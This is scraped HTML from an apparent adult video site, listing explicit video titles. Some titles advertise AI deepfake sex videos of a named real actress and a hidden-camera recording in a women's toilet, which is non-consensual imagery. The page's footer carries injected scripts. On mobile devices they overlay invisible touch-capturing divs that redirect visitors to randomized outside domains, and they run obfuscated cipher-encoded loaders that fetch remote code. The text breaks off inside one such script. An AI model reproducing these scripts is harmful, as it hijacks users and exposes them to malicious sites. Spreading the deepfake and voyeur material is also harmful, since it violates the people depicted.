							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260541/sid/1/nid/1.html">Hanachumomo折叠星轨托帕</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260540/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/wAfitgdv/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260540/sid/1/nid/1.html">HanachumomoKukuZeroZzz柏英石</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260539/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/FMwry33g/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260539/sid/1/nid/1.html">AI-杨幂-美腿疯狂抽X</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260538/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/V2vCvRyP/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260538/sid/1/nid/1.html">HappyLibidoJ〇Ling〇记录</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260537/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/9soJLja8/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260537/sid/1/nid/1.html">大神神迹放荡骚女友母狗性爱大放送捆绑滴蜡淫语啪啪调教内射高潮.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260536/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/SvNshavT/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260536/sid/1/nid/1.html">美咲园香透明的爱 美咲そのか MBRAA-320</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260535/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/43i7CEWy/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260535/sid/1/nid/1.html">大奶风骚小姐姐2小时激情操逼.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260534/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/D0WfehMZ/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260534/sid/1/nid/1.html">Hanachumomo胡桃木中立ver.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260533/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/mW3nznUn/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260533/sid/1/nid/1.html">AI-杨幂-美腿丝袜风俗店服务</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260532/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/kYmCZZjo/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260532/sid/1/nid/1.html">大神MJ觊觎已久邻家少妇扣B捆绑导尿口交内射流精.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260531/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/WAz2xOOv/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260531/sid/1/nid/1.html">AI-杨幂-美熟女勾引禁欲多年的离婚大叔</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260530/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/xGzpU8BH/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260530/sid/1/nid/1.html">HARDROUGHSEXWITHNEKOMATA</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260529/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/tBh0zwfj/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260529/sid/1/nid/1.html">大神南橘子约炮身材高挑女模.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260528/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/aL7C2nLy/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260528/sid/1/nid/1.html">水果派解说贞操带封逼不封心</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260527/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/mbt2N1xn/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260527/sid/1/nid/1.html">水果派解说贞操带之女28公然羞耻七濑伊织</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260526/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/ZNec7tWa/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260526/sid/1/nid/1.html">水果派解说真空G奶学生妹诱惑已婚男教师</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260525/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/TSZY0lpb/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260525/sid/1/nid/1.html">水果派解说真AV解说女拳带师吊打LSP</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260524/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/XwwkVjR0/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260524/sid/1/nid/1.html">大神唐伯虎韦小宝800R付费VIP群最新福利7.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260523/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/M821wgaz/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260523/sid/1/nid/1.html">大嫂回归找粉丝黑丝OL御姐_.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260522/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/F7L1pxsF/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260522/sid/1/nid/1.html">社团顾问 夏日集训场勘NTR 天海翼 MEYD-882</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260521/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/T9k86dAD/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260521/sid/1/nid/1.html">母子乱伦 Sakuma Kaede 佐久间枫 GVH-774</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260520/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/BrPosTJO/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260520/sid/1/nid/1.html">内裤插入狂人：从内裤侧面插入一根阴茎，摩擦你的屁股和阴户，以获得愉悦的射精 渡来ふう,朝倉ゆら FGAN-158</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260519/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/0G4kaOzA/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260519/sid/1/nid/1.html">身体忍不住的敏感反应！被插入也无法发声的超激活塞SEX 桃尻香茗芽  JUFE-471</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260518/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251222/bTUXPES1/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260518/sid/1/nid/1.html">大神经典系列万达商场隔板女厕偷拍.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260517/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/nsZ9L6r9/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260517/sid/1/nid/1.html">伤心的我被温柔体贴的J CUP看护士拯救 日下部加奈 MIAA-863</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260516/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/19FDZUhA/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260516/sid/1/nid/1.html">女婿瞄准婆婆的巨乳 波多野结衣 GVH-766</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260515/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/ui6ZWiQw/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260515/sid/1/nid/1.html">瞒着各自的恋人，在露天浴池里度过两天一夜，并射精10次。只为两人而设的性爱训练营，滨边弥生 浜辺やよい FNS-098</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260514/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/FEiFcz8O/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260514/sid/1/nid/1.html">身心相性出众的2人。「思念」与「嘴唇」重迭的浓密接吻泡泡浴 冲宫那美 冲宫那美 JUQ-578</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260513/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251223/pS9yfFm7/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260513/sid/1/nid/1.html">身心相性出众的2人。「思念」与「嘴唇」重叠的浓密接吻泡泡浴 三浦歩美 JUQ-446</a>
						</div>
					</div>
					
				</div>
			</div>
			<hr />
			
		</main>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 干的好   <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4433212828202b2a2175727c6a2b2a282d2a21042329252d286a272b29">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="9b3c0eebf433a95065d80b7aadef9a07";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>




顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 